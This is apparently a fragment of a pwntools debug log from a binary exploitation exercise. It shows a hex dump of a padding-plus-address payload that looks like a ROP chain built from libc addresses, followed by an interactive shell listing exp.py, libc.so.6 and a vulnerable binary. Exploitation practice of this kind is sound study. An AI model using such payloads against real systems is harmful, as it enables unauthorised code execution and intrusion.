 00000058
start-----> 0x7f73c9cb2d90
[*] Paused (press any to continue)
[DEBUG] Sent 0x2d bytes:
00000000  61 61 61 61  30 14 74 b5  fd 7f 00 00  39 21 cb c9  │aaaa│0·t·│····│9!··│
00000010  73 7f 00 00  e5 33 cb c9  73 7f 00 00  78 16 e6 c9  │s···│·3··│s···│x···│
00000020  73 7f 00 00  70 9d cd c9  73 7f 00 00  0a  │s···│p···│s···│·│
0000002d
[*] Switching to interactive mode
n = type something:$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x49 bytes:
b'exp.py\tlibc.so.6  vuln  vuln.id0  vuln.id1  vuln.id2  vuln.nam  vuln.til\n'
exp.py    libc.so.6  vuln  vuln.id0  vuln.id1  vuln.id2  vuln.nam  vuln.til
$
英
简